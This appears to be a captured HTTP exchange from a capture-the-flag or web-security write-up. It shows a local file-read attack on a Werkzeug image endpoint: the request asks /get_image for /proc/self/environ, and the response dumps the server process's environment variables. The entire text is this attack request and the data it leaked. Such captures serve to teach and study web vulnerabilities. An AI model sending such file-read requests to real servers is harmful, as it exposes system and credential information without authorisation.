 GET /get_image?img=/proc/self/environ HTTP/1.1
Host: 59.110.167.125:25003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://59.110.167.125:25003/
Cookie: PHPSESSID=194e0d03be85c65ce2608ec8f81a60f4
DNT: 1
Sec-GPC: 1
Cache-Control: max-age=0
HTTP/1.0 200 OK
Content-Length: 0
Content-Type: image/png
Last-Modified: Sun, 20 Dec 2020 13:38:00 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 21 Dec 2020 04:15:57 GMT
ETag: "1608471480.9590137-0-1059718893"
Server: Werkzeug/1.0.1 Python/3.5.2
Date: Sun, 20 Dec 2020 16:15:57 GMT
SHELL=/bin/bash USER=gtfly MAIL=/var/mail/gtfly PATH=/home/gtfly/bin:/home/gtfly
/.local/bin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games PWD=/var/www
/html LANG=en_US.UTF-8 SHLVL=1 HOME=/home/gtfly LOGNAME=gtfly LC_CTYPE=en_US.U
TF-8 _=/usr/bin/python3 OLDPWD=/home/gtfly